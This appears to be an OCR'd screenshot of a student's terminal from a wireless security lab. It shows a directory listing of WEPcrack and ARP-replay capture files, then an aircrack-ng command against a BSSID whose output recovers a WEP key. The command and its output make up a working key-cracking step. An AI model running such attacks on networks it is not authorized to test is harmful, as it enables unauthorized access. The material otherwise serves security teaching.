 student10@student10-HP-EliteDesk-800-G2-SFF: ~ En 12:45
student10@student10-HP-EliteDesk-800-G2-SFF:~$ ls
Desktop replay_arp-0701-122030.cap WEPcrack-02.csv
Documents replay_arp-0903-120935.cap WEPcrack-02.kismet.csv
Downloads Templates WEPcrack-02.kismet.netxml
examples.desktop Videos WEPcrackWH-01.cap
JBWep.cap WEPcrack-01.cap WEPcrackWH-01.csv
mozilla.pdf WEPcrack-01.csv WEPcrackWH-01.kismet.csv
Music WEPcrack-01.kismet.csv WEPcrackWH-01.kismet.netxml
Pictures WEPcrack-01.kismet.netxml
Public WEPcrack-02.cap
student10@student10-HP-EliteDesk-800-G2-SFF:~$ sudo aircrack-ng -b 00:37:B7:27:33:2E JBWep.cap
[sudo] password for student10:
Opening JBWep.cap
Reading packets, please wait...
Invalid packet capture length 7143525 - corrupted file?
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 151798 ivs.
KEY FOUND! [ BB:BA:AA:DD:DD ]
Decrypted correctly: 100%
student10@student10-HP-EliteDesk-800-G2-SFF:~$